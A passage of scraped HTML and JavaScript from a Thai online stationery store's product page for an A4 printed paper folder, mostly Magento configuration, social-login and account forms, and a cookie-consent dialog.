                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง ตราช้าง รุ่น 726A4 ขนาด A4 (คละสี) </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="OWZhZThkOXNwZWhvZGp3cmRodGwxdTkzNnZwM21rdGs=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/23962/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="XEb4wEaXRkRwz4J8" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1769136233\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/23962\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_26","catalog_product_view_id_23962","catalog_product_view_sku_166243","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupOtpForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="XEb4wEaXRkRwz4J8" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create otp-email" style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <label class="label" for="firstname"><span>ชื่อ</span></label> <div class="control"><input type="text" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <label class="label" for="lastname"><span>นามสกุล</span></label> <div class="control"><input type="text" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /><small id="email_address_create_exists" class="error-message">There is already an account associated with this email.</small></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <label for="password" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input type="password" name="password" id="password-social" title="รหัสผ่าน" class="input-text" data-password-min-length="8" data-password-min-character-sets="3" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"/></div></div><div class="field confirmation required"> <label for="password-confirmation" class="label"><span>ยืนยันรหัสผ่าน</span></label> <div class="control"><input type="password" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>   <div class="field field-phone_number required"><label for="phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" /><div class="mage-error phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />   <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button> </div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-view position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_2.png" width="39" height="39" /></div>         <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"></div><!--Fix for jumping content. Loader must be the same size as gallery.--><script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600 },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
